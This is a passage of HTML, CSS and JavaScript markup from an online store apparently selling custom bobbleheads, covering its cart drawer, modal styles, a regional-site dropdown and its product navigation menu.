                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
